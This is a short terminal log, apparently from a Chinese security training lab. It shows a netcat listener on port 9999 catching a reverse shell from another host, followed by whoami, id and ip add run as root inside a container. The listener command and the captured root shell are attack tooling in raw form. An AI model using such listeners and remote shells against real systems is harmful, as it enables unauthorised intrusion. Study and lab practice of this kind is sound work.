 [root@localhost ~]# nc -lvnp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.16.2.250.
Ncat: Connection from 172.16.2.250:48252.
bash: cannot set terminal process group (72): Inappropriate ioctl for device
bash: no job control in this shell
root@2adaf0d886c7:/# whoami
whoami
root
root@2adaf0d886c7:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@2adaf0d886c7:/# ip add
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
9: eth0@if10: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:14:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.20.0.2/16 brd 172.20.255.255 scope global eth0
valid_lft forever preferred_lft forever
root@2adaf0d886c7:/#
合天智汇